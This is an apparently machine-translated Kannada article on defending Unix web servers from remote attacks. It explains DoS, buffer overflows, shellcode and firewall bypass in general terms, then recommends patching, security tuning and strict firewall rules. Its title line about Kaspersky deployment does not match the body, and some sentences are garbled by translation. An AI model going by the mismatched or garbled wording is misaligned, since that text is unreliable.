ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಭದ್ರತಾ ಕೇಂದ್ರದ ಮೂಲಕ ವಿರೋಧಿ ವೈರಸ್ ರಕ್ಷಣೆಯನ್ನು ನಿಯೋಜಿಸಲಾಗುತ್ತಿದೆ. ಆಂಟಿ-ವೈರಸ್ ರಕ್ಷಣೆಯನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಲಾಗುತ್ತಿದೆ ತುಂಬಾ ಸಮಯ

ಈ ಲೇಖನದಲ್ಲಿ, ಸರ್ವರ್ಗಳ ಮೇಲಿನ ಕೆಲವು ರೀತಿಯ ದಾಳಿಗಳು ಮತ್ತು ಹ್ಯಾಕರ್ಗಳಿಂದ ಸರ್ವರ್ ಅನ್ನು ರಕ್ಷಿಸುವ ವಿಧಾನಗಳನ್ನು ಸಂಗ್ರಹಿಸಲು ನಾನು ಬಯಸುತ್ತೇನೆ. ಭದ್ರತೆಯ ವಿಷಯದ ಬಗ್ಗೆ ಬಹಳಷ್ಟು ಪುಸ್ತಕಗಳು ಮತ್ತು ಲೇಖನಗಳನ್ನು ಬರೆಯಲಾಗಿದೆ. ಈ ಲೇಖನದ ಮಹತ್ವವು ನಿರ್ವಾಹಕರ ಮೂಲ ದೋಷಗಳು ಮತ್ತು ಅವುಗಳನ್ನು ತೊಡೆದುಹಾಕಲು ಪರಿಹಾರವಾಗಿದೆ. ಈ ಲೇಖನವನ್ನು ಓದಿದ ನಂತರ ಮತ್ತು ಅವರ ಸ್ವಂತ ಸರ್ವರ್ ಅನ್ನು ಪರಿಶೀಲಿಸಿದ ನಂತರ, ನಿರ್ವಾಹಕರು ಸಹ ಶಾಂತಿಯುತವಾಗಿ ಮಲಗಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ, ಅವರು ನಾನು "ಅಭ್ಯರ್ಥಿ ಕನಿಷ್ಠ" ಅನ್ನು ಉತ್ತೀರ್ಣ ಎಂದು ಮಾತ್ರ ಹೇಳಬಹುದು.

ನಿರ್ವಾಹಕರು ಮೂರು ಗಾದೆಗಳನ್ನು ನೆನಪಿಡಿ,

ಇಲ್ಲ! ಅವುಗಳನ್ನು ಉತ್ತಮವಾಗಿ ಮುದ್ರಿಸಿ ಮತ್ತು ನಿಮ್ಮ ಕೆಲಸದ ಸ್ಥಳದಲ್ಲಿ ನಿಮ್ಮ ಕಣ್ಣುಗಳ ಮುಂದೆ ಸ್ಥಗಿತಗೊಳಿಸಿ:

"ಭದ್ರತೆ ಒಂದು ಪ್ರಕ್ರಿಯೆ",

"ನಿರ್ವಾಹಕರು ಏನೂ ಮಾಡದಿದ್ದಾಗ, ಅವರು ಭದ್ರತೆಯಲ್ಲಿ ತೊಡಗಿದ್ದಾರೆ",

"ಸುರಕ್ಷತೆಯನ್ನು ದುರ್ಬಲ ಲಿಂಕ್ನಿಂದ ವ್ಯಾಖ್ಯಾನಿಸಲಾಗಿದೆ"

ಲೇಖನವು *nix + Apache + PHP + Perl + (MySQL | PostgreSQL) ನಿರ್ವಾಹಕರು ಮತ್ತು ರಿಮೋಟ್ ದಾಳಿಯಿಂದ ಸರ್ವರ್ಗಳನ್ನು ರಕ್ಷಿಸುವ ಗುರಿಯನ್ನು ಹೊಂದಿದೆ, ಇತರ ನಿರ್ವಾಹಕರಿಗೆ, ಲೇಖನವು ಚಿಂತನೆಗೆ ಆಹಾರವಾಗಲಿದೆ ಎಂದು ನಾನು ಭಾವಿಸುತ್ತೇನೆ.

ವಿಭಿನ್ನ ಪುಸ್ತಕಗಳು ಹ್ಯಾಕರ್ ದಾಳಿಯ ವಿಭಿನ್ನ ವರ್ಗೀಕರಣಗಳನ್ನು ಹೊಂದಿವೆ, ನಾನು ನನ್ನ ಸ್ವಂತ ವಿಭಾಗವನ್ನು ಎಲ್ಲಾ ದಾಳಿಗಳ ಎರಡು ಷರತ್ತುಬದ್ಧ ವರ್ಗಗಳಾಗಿ ಪರಿಚಯಿಸುತ್ತೇನೆ, ಅವುಗಳನ್ನು ಗುಂಪು ಮಾಡಿ:

- ದುರ್ಬಲವಾಗಿರುವ ಮತ್ತು ಇಂಟರ್ನೆಟ್ ಮೂಲಕ ಪ್ರವೇಶಿಸಬಹುದಾದ ಸೇವೆಗಳ ಮೇಲೆ ದಾಳಿ

ನನ್ನ ವಿಭಾಗವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು, ಪೋರ್ಟ್ 80 ನಲ್ಲಿ ಅಪಾಚೆಯನ್ನು ದೂರದಿಂದಲೇ ಆಕ್ರಮಣ ಮಾಡುವ ಕಾಲ್ಪನಿಕ ಸ್ಕ್ರಿಪ್ಟ್ ಇದೆ ಎಂದು ಊಹಿಸಿ ಮತ್ತು ದಾಳಿಯ ಪರಿಣಾಮವಾಗಿ, ಅಪಾಚೆ ಸ್ಥಗಿತಗೊಳ್ಳುತ್ತದೆ ಮತ್ತು ವೆಬ್ ಪುಟಗಳನ್ನು ನೀಡಲು ಯಾರೂ ಇಲ್ಲದಿರುವುದರಿಂದ ನಿಮ್ಮ ಸೈಟ್ ಇಲ್ಲದೆ ನೀವು ಉಳಿಯುತ್ತೀರಿ. ನಿಮ್ಮ ಸೆಂಡ್ಮೇಲ್ ಮೇಲ್ ಸರ್ವರ್ ಅನ್ನು VRFY ಗೆ ಪ್ಯಾರಾಮೀಟರ್ನಂತೆ ಸಣ್ಣ ಬಳಕೆದಾರಹೆಸರಿನ ಬದಲಿಗೆ 1000 ಅಕ್ಷರಗಳನ್ನು ಕಳುಹಿಸಲಾಗಿದೆ, ಇದು ಸಂಭವಿಸುತ್ತದೆ ಎಂದು sendmail ನಿರೀಕ್ಷಿಸಿರಲಿಲ್ಲ ಮತ್ತು ನಿಮಗೆ ಯಾವುದೇ ಮೇಲ್ ಇಲ್ಲದೆ ಮುಚ್ಚಿದೆ. ಈ ಷರತ್ತುಬದ್ಧ ವರ್ಗದ ದಾಳಿಯ ಸಾಮಾನ್ಯ ಅರ್ಥವೆಂದರೆ ಕೆಲವು ಅಪ್ಲಿಕೇಶನ್ ದುರ್ಬಲತೆಯನ್ನು ಬಳಸಿಕೊಳ್ಳಲಾಗುತ್ತದೆ. ಮತ್ತು ಮೂರು ಮಾರ್ಗಗಳಿವೆ -

- ಮಾರ್ಗ1) ಅಪ್ಲಿಕೇಶನ್ ಕ್ರ್ಯಾಶ್ ಆಗುತ್ತದೆ ಮತ್ತು ಸೇವೆ ಲಭ್ಯವಿರುವುದಿಲ್ಲ, DoS ಪರಿಸ್ಥಿತಿ;

- ಮಾರ್ಗ 2) ಅಪ್ಲಿಕೇಶನ್ ಸಂಪನ್ಮೂಲಗಳನ್ನು ಸೆರೆಹಿಡಿಯಲು ಪ್ರಾರಂಭಿಸುತ್ತದೆ ಮತ್ತು ಅವುಗಳನ್ನು ಖಾಲಿಯಾದ ನಂತರ, DoS ಮಾಡುತ್ತದೆ;

- ಮಾರ್ಗ3) ಅಪ್ಲಿಕೇಶನ್ಗೆ ಶೆಲ್ಕೋಡ್ ಅನ್ನು ನೀಡಲಾಗುತ್ತದೆ ಮತ್ತು ಆಕ್ರಮಣಕಾರರ ಕೋಡ್ ಅನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸಲಾಗುತ್ತದೆ;

ಇವೆಲ್ಲವೂ ಸೇವೆಯ ಮೇಲಿನ ದಾಳಿಗಳಾಗಿವೆ (ಐಟಂ 1) ಮತ್ತು ಅವುಗಳನ್ನು ಒಂದೇ ರೀತಿಯಲ್ಲಿ ಪರಿಗಣಿಸಲಾಗುತ್ತದೆ: ನಿರ್ವಾಹಕರು ಡೆವಲಪರ್ನಿಂದ ದುರ್ಬಲತೆಯ ಉಪಸ್ಥಿತಿಯ ಬಗ್ಗೆ ತ್ವರಿತವಾಗಿ ಕಲಿಯುತ್ತಾರೆ ಮತ್ತು ಈ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ನವೀಕರಿಸುತ್ತಾರೆ.

ಕೆಲವು ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಯಲ್ಲಿ ಅಳವಡಿಸಲಾದ ಡೈನಾಮಿಕ್ ಸೇವೆಯು ನಿಯತಾಂಕಗಳನ್ನು ಸ್ವೀಕರಿಸಲು ಅನುಮತಿಸುತ್ತದೆ ಮತ್ತು ಅವುಗಳನ್ನು ಪರಿಶೀಲಿಸದೆ ಅವುಗಳನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸಿದಾಗ ಪಾಯಿಂಟ್ 2 ರ ಮೇಲಿನ ದಾಳಿಯಾಗಿದೆ. ಉದಾಹರಣೆಗೆ, ಬ್ರೌಸರ್ ಅನ್ನು ಬಳಸಿ, ಆಕ್ರಮಣಕಾರರು, ಅಪಾಚೆ ಸೈಟ್ನ ಮೂಲಕ ಕ್ರಾಲ್ ಮಾಡುತ್ತಾರೆ, ಸೈಟ್ನಲ್ಲಿಯೇ ದುರ್ಬಲತೆಗಳನ್ನು ಹುಡುಕುತ್ತಾರೆ ಮತ್ತು ಅವುಗಳನ್ನು ಬಳಸಿಕೊಳ್ಳುತ್ತಾರೆ, ಅವರು ಬಯಸಿದ್ದನ್ನು ಪಡೆಯುತ್ತಾರೆ. Tcl ನಲ್ಲಿ ಬರೆಯಲಾಗಿದೆ, IRC ಸರ್ವರ್ ಚಾನಲ್ ಅನ್ನು ಮಾಡರೇಟ್ ಮಾಡಲು ಬೋಟ್ ಬಳಕೆದಾರರಿಂದ ವಿನಂತಿಗಳನ್ನು ಸ್ವೀಕರಿಸುತ್ತದೆ (ಹೊಸ ಜೋಕ್ ಸಂಖ್ಯೆ, ಹವಾಮಾನವನ್ನು ಪ್ರದರ್ಶಿಸುವ ದಿನದ ದಿನಾಂಕ) ಮತ್ತು ಹ್ಯಾಕರ್, ಬೋಟ್ ಪ್ರೋಗ್ರಾಂ ಕೋಡ್ನ ಕೆಲಸವನ್ನು ಮರುಸೃಷ್ಟಿಸುತ್ತದೆ (ರಿವರ್ಸ್ ಎಂಜಿನಿಯರಿಂಗ್ ), ಬೋಟ್ ಲೇಖಕರಿಂದ ಗಣನೆಗೆ ತೆಗೆದುಕೊಳ್ಳದ ವಿನಂತಿಗಳನ್ನು ನಿರ್ಮಿಸುತ್ತದೆ.

ಹೇಗಿದೆ ಎಂದು ಕೇಳಿ? ನಂತರ ನಿಮಗೆ ಖಂಡಿತವಾಗಿಯೂ ಈ ಲೇಖನ ಬೇಕು. ಒಂದು ರೀತಿಯಲ್ಲಿ ಅಥವಾ ಇನ್ನೊಂದು ರೀತಿಯಲ್ಲಿ, ಎಲ್ಲವನ್ನೂ ಕೆಳಗೆ ಚಿತ್ರಿಸಲಾಗುತ್ತದೆ.

ದುರ್ಬಲ ಸೇವೆಗಳು ಮತ್ತು ಸರ್ವರ್ ಮೇಲೆ ದಾಳಿಈ ವಿಭಾಗದಲ್ಲಿ, ಸಿಸ್ಟಮ್ ಮತ್ತು ಸೇವೆಗಳ ಮೇಲೆ ಪರಿಣಾಮ ಬೀರುವ ಎಲ್ಲಾ ದಾಳಿಗಳನ್ನು ನಾನು ಸೇರಿಸಿದ್ದೇನೆ. ಬಫರ್ ಓವರ್ಫ್ಲೋಗಳು (ಬಫರ್ ಓವರ್ಫ್ಲೋ) ನಂತಹ ಕಾರ್ಯಕ್ರಮದ ಅನುಷ್ಠಾನದಲ್ಲಿನ ದೋಷಗಳಿಂದ ಸಾಮಾನ್ಯವಾಗಿ ಇಂತಹ ದಾಳಿಗಳು ಸಾಧ್ಯ. ಸಂಕ್ಷಿಪ್ತವಾಗಿ, ಇದು ಈ ರೀತಿ ಕಾಣುತ್ತದೆ, ಕಳಪೆಯಾಗಿ ಬರೆಯಲಾದ ftp ಸರ್ವರ್ನಲ್ಲಿ ನಿರ್ದಿಷ್ಟ ಸಂಖ್ಯೆಯ ಅಕ್ಷರಗಳಿಗೆ (ಉದಾಹರಣೆಗೆ, 10) ಬಳಕೆದಾರಹೆಸರಿಗೆ ಒಂದು ಶ್ರೇಣಿ (ಬಫರ್) ಇದೆ ಎಂದು ಹೇಳೋಣ ಮತ್ತು ಅಂತಹ ftp ಸರ್ವರ್ ಅನಾರೋಗ್ಯದಿಂದ 100 ಅಕ್ಷರಗಳನ್ನು ಪಡೆಯುತ್ತದೆ. -ವಿಶರ್, ಅಂತಹ ಪರಿಸ್ಥಿತಿಯು ftp ಸರ್ವರ್ ಕೋಡ್ ಪರಿಶೀಲಿಸದಿದ್ದರೆ, ಬಫರ್ ಓವರ್ಫ್ಲೋ ಸಂಭವಿಸುತ್ತದೆ.

ಹಾಗಾದರೆ ಹ್ಯಾಕರ್ಗಳಿಗೆ ಉಪಯುಕ್ತವಾದ ಸ್ಥಳೀಯ ಬಫರ್ ಓವರ್ಫ್ಲೋ ಯಾವುದು? ದುರುದ್ದೇಶಪೂರಿತ ಕೋಡ್ನೊಂದಿಗೆ ರಿಟರ್ನ್ ವಿಳಾಸವನ್ನು ತಿದ್ದಿ ಬರೆಯಲು ಸಾಧ್ಯವಿದೆ. ರಿಮೋಟ್ ಆಗಿ, ಇದು ನಿಮಗೆ ಟಾರ್ಗೆಟ್ ಸಿಸ್ಟಮ್ನಲ್ಲಿ ಅನಿಯಂತ್ರಿತ ಕೋಡ್ ಅನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸಲು ಅನುಮತಿಸುತ್ತದೆ, ಸ್ಥಳೀಯವಾಗಿ, ಪ್ರೋಗ್ರಾಂ ರೂಟ್ ಆಗಿ ರನ್ ಆಗುತ್ತಿದ್ದರೆ, ಇದು ಸಿಸ್ಟಮ್ ನಿರ್ವಾಹಕರ ಸವಲತ್ತುಗಳನ್ನು ಪಡೆಯಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ. ಕೋಡ್, ಶೆಲ್ಕೋಡ್ ಬರೆಯುವುದು ಸುಲಭದ ಕೆಲಸವಲ್ಲ ಮತ್ತು ಹ್ಯಾಕರ್ನಿಂದ ಅಸೆಂಬ್ಲಿ ಭಾಷೆಯ ಜ್ಞಾನದ ಅಗತ್ಯವಿರುತ್ತದೆ, ಇದು ಈ ಪ್ರದೇಶದಲ್ಲಿ ವೃತ್ತಿಪರತೆಯನ್ನು ಸೂಚಿಸುತ್ತದೆ.

ದುರ್ಬಲ ಸೇವೆಗಳು ಮತ್ತು ಸರ್ವರ್ನ ಮೇಲಿನ ದಾಳಿಯ ವಿರುದ್ಧ ರಕ್ಷಣೆ

- ನವೀಕರಿಸಿ. ಸಂಪೂರ್ಣ ಸಿಸ್ಟಮ್ ಅನ್ನು ಹೇಗೆ ನವೀಕರಿಸಬೇಕು ಎಂಬುದನ್ನು ಕಲಿಯುವುದು ಅವಶ್ಯಕ ಮತ್ತು ಆದ್ದರಿಂದ ಸಾಧ್ಯವಾಗುತ್ತದೆ

*nix ಗಾಗಿ "ಬಿಲ್ಡ್ ದಿ ವರ್ಲ್ಡ್ ಮತ್ತು ಕರ್ನಲ್", Linux ಪ್ಯಾಕೇಜ್ ಸಿಸ್ಟಮ್ ಮೂಲಕ ನವೀಕರಿಸಿ ಮತ್ತು ಪರವಾನಗಿ ಪಡೆದ MS ವಿಂಡೋಸ್ಗಾಗಿ ವಿಂಡೋಸ್ ಅಪ್ಡೇಟ್ನಲ್ಲಿನ ನವೀಕರಣ ಬಟನ್ ಅನ್ನು ಕ್ಲಿಕ್ ಮಾಡಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ. FreeBSD ನಿರ್ವಾಹಕರು ಪೋರ್ಟ್ಗಳನ್ನು ಬಳಸಿಕೊಂಡು ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ. ಈ ರೀತಿಯಲ್ಲಿ ನೀವು ಡೆವಲಪರ್ಗಳೊಂದಿಗೆ ನೌಕಾಯಾನ ಮಾಡುತ್ತೀರಿ, ಅವರ ವಿರುದ್ಧ ಅಲ್ಲ.MS ವಿಂಡೋಸ್ ನಿರ್ವಾಹಕರು MSI ವಿತರಣಾ ಸ್ವರೂಪವನ್ನು ಹೆಚ್ಚಾಗಿ ಬಳಸಬೇಕು ಮತ್ತು ಬಳಸಬೇಕು, ಇದು Microsoft ನಿಂದ ಹೆಚ್ಚು ಶಿಫಾರಸು ಮಾಡಲ್ಪಟ್ಟಿದೆ ಮತ್ತು ಹಳೆಯ ಪ್ಯಾಕೇಜ್ ಅನ್ನು ಹೊಸದರೊಂದಿಗೆ ನವೀಕರಿಸುವುದನ್ನು ಬೆಂಬಲಿಸುತ್ತದೆ. ನಿಮ್ಮ ಸರ್ವರ್ನಲ್ಲಿ ನೀವು ಏನೇ ಮಾಡಿದರೂ, ಈ ಪ್ರೋಗ್ರಾಂನ ಹೊಸ ಆವೃತ್ತಿ ಇದೆಯೇ ಎಂದು ನಿಮ್ಮನ್ನು ಕೇಳಿಕೊಳ್ಳಿ, ಅದನ್ನು ನವೀಕರಿಸುವುದು ಎಷ್ಟು ಸುಲಭ? ನೀವು ಸಂಪೂರ್ಣ ನಿಯಂತ್ರಣವನ್ನು ಹೊಂದಿರುವ ಪರಿಹಾರವನ್ನು ನೀವು ರಚಿಸಬೇಕಾಗಿದೆ, ಹೌದು, ಅವುಗಳ ಸ್ವಂತ ಬೆಳವಣಿಗೆಗಳು ಅಥವಾ ಪ್ಯಾಚ್ಗಳೊಂದಿಗೆ ಯೋಜನೆಗಳಿವೆ, ಆದರೆ ನಿಮ್ಮ ಬೆಳವಣಿಗೆಗಳಿಗೆ ನಿರ್ದಿಷ್ಟ ಆವೃತ್ತಿಯಲ್ಲಿ ನಿಮಗೆ ಅಗತ್ಯವಿರುವ ಅಪ್ಲಿಕೇಶನ್ಗಳನ್ನು ಫ್ರೀಜ್ ಮಾಡುವ ಅಗತ್ಯವಿದ್ದರೆ ಮತ್ತು ನಿಮ್ಮ ಪ್ಯಾಚ್ಗಳನ್ನು ಹೊಸ ಸಿಸ್ಟಮ್ಗೆ ಅನ್ವಯಿಸಲು ಸಾಧ್ಯವಿಲ್ಲ - ಅಂತಹ ಪರಿಹಾರವು ಯೋಗ್ಯವಾಗಿಲ್ಲ!

ನಾನು ಇಲ್ಲಿ ಸಾಹಿತ್ಯಿಕ ವಿಷಯಾಂತರವನ್ನು ಮಾಡುತ್ತೇನೆ ಮತ್ತು ನಾನು ಹೇಗೆ ನನ್ನನ್ನು ಮುರಿಯಬೇಕಾಯಿತು ಎಂದು ಹೇಳುತ್ತೇನೆ. ಅಂತರ್ಜಾಲದಲ್ಲಿ ಸಾಮಾನ್ಯವಾಗಿ ಈ ರೀತಿ ಪ್ರಾರಂಭವಾಗುವ ಲೇಖನಗಳನ್ನು ಓದಿದ ನಂತರ, "ಮೂಲವನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಿ ಮತ್ತು ಅದನ್ನು ಸ್ಥಾಪಿಸಿ". ಹಾಗಾದರೆ, ಮುಂದೇನು? ನೀವು ಹೊಸ ಆವೃತ್ತಿಯನ್ನು ಹೇಗೆ ಸ್ಥಾಪಿಸುತ್ತೀರಿ? ಹಳೆಯ ಆವೃತ್ತಿಯನ್ನು ಇರಿಸಿಕೊಳ್ಳಿ ಇದರಿಂದ ನೀವು ಅದರಲ್ಲಿ ಸ್ಥಾಪಿಸಲು (de|un) ಮಾಡಬಹುದೇ? ಮತ್ತು ಹೊಸ ಇನ್ಸ್ಟಾಲ್ ಮಾಡಿ ಮತ್ತೆ? ನಾವು FreeBSD ಕಲಿಯಲು ಪ್ರಾರಂಭಿಸಿದಾಗ ಈ ಪ್ರಶ್ನೆಗಳನ್ನು ನನ್ನ ಸ್ನೇಹಿತ ಡಿಮಿಟ್ರಿ ಡುಬ್ರೊವಿನ್ ಕೇಳಿದರು. ಅವನು ಸರಿ ಎಂದು ನಾನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಪ್ರಾರಂಭಿಸಿದೆ, ಮತ್ತು ಕನಿಷ್ಠ ಉಚಿತವಾಗಿ, ಈ ಮಾರ್ಗವು ಸೂಕ್ತವಲ್ಲ, ಮತ್ತು FreeBSD ಡೆವಲಪರ್ಗಳ ಮಾರ್ಗವನ್ನು ಅನುಸರಿಸದೆ, ನಾನು ನನಗೆ ಮಾತ್ರ ವಿಷಯಗಳನ್ನು ಹೆಚ್ಚು ಕಷ್ಟಕರವಾಗಿಸಿದೆ.

ಈಗ, FreeBSD ಅನ್ನು ಮಾಸ್ಟರಿಂಗ್ ಮಾಡಿದ ನಂತರ, ಒಂದೆರಡು ಆಜ್ಞೆಗಳು ಉಚಿತ ಕರ್ನಲ್ ಮತ್ತು ಸಂಪೂರ್ಣ ಸಿಸ್ಟಮ್ಗಾಗಿ ಹೊಸ ಮೂಲಗಳನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಿದಾಗ, ನಂತರ ಒಂದೆರಡು ಆಜ್ಞೆಗಳು ರಚಿಸುತ್ತವೆ ಹೊಸ ಪ್ರಪಂಚಮತ್ತು ಕರ್ನಲ್, ಮತ್ತು ನಂತರ ಸಿಸ್ಟಂನಲ್ಲಿನ ಪೋರ್ಟ್ಗಳು ಮತ್ತು ಅಪ್ಲಿಕೇಶನ್ಗಳನ್ನು ನವೀಕರಿಸಲಾಗುತ್ತದೆ, ನೀವು * ನಿಕ್ಸ್ ಸಿಸ್ಟಮ್ಗಳ ಶಕ್ತಿಯನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಪ್ರಾರಂಭಿಸುತ್ತೀರಿ. ನೀವು ಫ್ರೀಬಿಎಸ್ಡಿ ಹೊಂದಿರುವ ಸರ್ವರ್ ಅನ್ನು ಹಳೆಯ ಶಾಖೆಯಿಂದ ಪ್ರಸ್ತುತಕ್ಕೆ ಅಪ್ಗ್ರೇಡ್ ಮಾಡಿದಾಗ, ಸಿಸ್ಟಮ್ನ ಜಗತ್ತನ್ನು ಪುನರ್ನಿರ್ಮಿಸಿದಾಗ, ಹೊಸ ಮೂಲಗಳಿಂದ ಸಿಸ್ಟಮ್ ಸ್ವತಃ ಕಂಪೈಲ್ ಮಾಡಿದಾಗ (ಮಂಚೌಸೆನ್ ತನ್ನ ಕೂದಲನ್ನು ಎಳೆದುಕೊಂಡಂತೆ ತೋರುತ್ತಿದೆ) ಮತ್ತು ಎಲ್ಲವನ್ನೂ ವ್ಯಕ್ತಪಡಿಸಿದಾಗ ನೀವು ಅನುಭವಿಸುವ ಹೆಮ್ಮೆಯನ್ನು ತಿಳಿಸುವುದು ಕಷ್ಟ. ಅಪ್ಗ್ರೇಡ್ ಮಾಡುವ ಮೊದಲು ಅದು "ಫೈಲ್ ಇಲ್ಲದೆ" ಕೆಲಸ ಮಾಡುತ್ತದೆ.

ನೀವು ಈಗಾಗಲೇ ಅರ್ಥಮಾಡಿಕೊಂಡಂತೆ, ನಿಮ್ಮ ವ್ಯಾಪಾರವನ್ನು ಬೆಂಬಲಿಸುವ ಸಾಫ್ಟ್ವೇರ್ ಡೆವಲಪರ್ಗಳಿಂದ ಭದ್ರತಾ ಮೇಲಿಂಗ್ ಪಟ್ಟಿಗಳಿಗೆ ನೀವು ಚಂದಾದಾರರಾಗಿರಬೇಕು ಮತ್ತು ನಿಯತಕಾಲಿಕವಾಗಿ ನವೀಕರಿಸಬೇಕು. ಎಲ್ಲವನ್ನೂ ಮತ್ತು ಎಲ್ಲದರ ನವೀಕರಣವನ್ನು ಪರಿಪೂರ್ಣಗೊಳಿಸಬೇಕು ಮತ್ತು ಹಳಿಗಳ ಮೇಲೆ ಹಾಕಬೇಕು.

- ಭದ್ರತಾ ಶ್ರುತಿ. ಹೆಚ್ಚಿನ ಸರ್ವರ್ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಳು ಪೂರ್ವನಿಯೋಜಿತವಾಗಿ, ಇಂಟರ್ನೆಟ್ನ ಕಠಿಣ "ರಾಸಾಯನಿಕ" ಪರಿಸರದಲ್ಲಿ ಕೆಲಸ ಮಾಡಲು ಸಾಕಷ್ಟು ಕಾನ್ಫಿಗರ್ ಮಾಡಲಾಗುವುದಿಲ್ಲ. ನಿಮ್ಮ ಸರ್ವರ್ನಲ್ಲಿ ಹ್ಯಾಕರ್ಗಳು "ಮೋಸ ಮಾಡದಿರಲು", ನೀವು ಭದ್ರತಾ ಟ್ಯೂನಿಂಗ್ ಅನ್ನು ನಿರ್ವಹಿಸಬೇಕಾಗುತ್ತದೆ, ಅವುಗಳೆಂದರೆ, ಸುರಕ್ಷತೆಯ ಕುರಿತು ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ ತಯಾರಕರ ಶಿಫಾರಸುಗಳನ್ನು ಓದಿ. * ನಿಕ್ಸ್ ಸಿಸ್ಟಮ್ಗಳ ನಿರ್ವಾಹಕರು ಮ್ಯಾನ್ ಸೆಕ್ಯುರಿಟಿ ಎಂದು ಕರೆಯಬಹುದು ಮತ್ತು ಡೆವಲಪರ್ಗಳ ಸಲಹೆಯನ್ನು ಓದಿದ ನಂತರ, ಕಾಲ್ಪನಿಕ ಕಥೆಯನ್ನು ನಿಜವಾಗಿಸಬಹುದು. ಆದರೆ ಯಾವುದೇ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್, ಭದ್ರತಾ ಶ್ರುತಿ ನಂತರ ನೀವು ಸರ್ವರ್ ಮತ್ತು ಸೇವೆಗಳ ಕಾರ್ಯಾಚರಣೆಯನ್ನು ಎಚ್ಚರಿಕೆಯಿಂದ ಪರೀಕ್ಷಿಸಬೇಕು.

- ಫೈರ್ವಾಲ್. ಎನ್ಮ್ಯಾಪ್ ಪೋರ್ಟ್ ಸ್ಕ್ಯಾನರ್ಗಳು ಮತ್ತು ದುರ್ಬಲತೆ ಸ್ಕ್ಯಾನರ್ಗಳನ್ನು ಬಳಸಿಕೊಂಡು ನೀವು ವೈಯಕ್ತಿಕವಾಗಿ ಪರಿಶೀಲಿಸಿದ ಕಾನ್ಫಿಗರ್ ಮಾಡಿದ ಫೈರ್ವಾಲ್, ಈ ಪ್ರೋಗ್ರಾಂಗಳಿಂದ ಔಟ್ಪುಟ್ ಇದ್ದರೆ, ಅಪಾಯದಲ್ಲಿರುವುದನ್ನು ನೀವೆಲ್ಲರೂ ಅರ್ಥಮಾಡಿಕೊಳ್ಳುತ್ತೀರಾ? ಫೈರ್ವಾಲ್ ಅನ್ನು ಹೊಂದಿಸುವಾಗ, ಅದರ ನಿಯಮಗಳನ್ನು ಬೈಪಾಸ್ ಮಾಡಲು ಮಾರ್ಗಗಳಿವೆ ಎಂದು ನೆನಪಿಡಿ. ಉದಾಹರಣೆಗೆ, ಫೈರ್ವಾಲ್ನಿಂದ ರಕ್ಷಿಸಲ್ಪಟ್ಟ ಸ್ಥಳೀಯ ಪ್ರದೇಶ ನೆಟ್ವರ್ಕ್ ಇದೆ, ಪ್ಯಾಕೆಟ್ ವಿಘಟನೆ ನಿಷೇಧದ ಧ್ವಜವನ್ನು ಹೊಂದಿಸುವ ಮೂಲಕ, ಕೆಲವು ಸಂದರ್ಭಗಳಲ್ಲಿ, ಸ್ಥಳೀಯ ಪ್ರದೇಶ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ಗಮ್ಯಸ್ಥಾನವನ್ನು ತಲುಪಲು ಸಾಧ್ಯವಿದೆ. ಅಥವಾ ನಿರ್ವಾಹಕರ ಸಾಮಾನ್ಯ ತಪ್ಪು, ತನ್ನದೇ ಆದ ಸರ್ವರ್ನ ಹೊರಹೋಗುವ ಪ್ಯಾಕೆಟ್ಗಳಲ್ಲಿ ಅತಿಯಾದ ನಂಬಿಕೆ.

ಕಲ್ಪಿಸಿಕೊಳ್ಳಿ ನೈಜ ಪರಿಸ್ಥಿತಿ, ಶತ್ರು ಕೋಡ್ ಹೋಸ್ಟ್ ಹ್ಯಾಕರ್ನ ಹೋಸ್ಟ್ಗೆ ಸಂಪರ್ಕವನ್ನು ಪ್ರಾರಂಭಿಸಲು ಪ್ರಯತ್ನಿಸುತ್ತಿದೆ ಮತ್ತು ನೀವು ಫೈರ್ವಾಲ್ ನಿಯಮವನ್ನು ಹೊಂದಿರುವಿರಿ "ನನ್ನಿಂದ ಇಂಟರ್ನೆಟ್ಗೆ ಎಲ್ಲವನ್ನೂ ಅನುಮತಿಸಲಾಗಿದೆ". ಫೈರ್ವಾಲ್ ನಿಯಮಗಳನ್ನು ರಚಿಸುವಾಗ, ತಮ್ಮ ಮತ್ತು ದೂರಸ್ಥ ಗ್ರಾಹಕರ ನಡುವೆ ನಿಮ್ಮ ಸೇವೆಗಳ ನೆಟ್ವರ್ಕ್ ಸಂವಹನದ ಸಂಪೂರ್ಣ ಚಿತ್ರವನ್ನು ನೀವು ಸಂಪೂರ್ಣವಾಗಿ ಅರ್ಥಮಾಡಿಕೊಳ್ಳಬೇಕು.

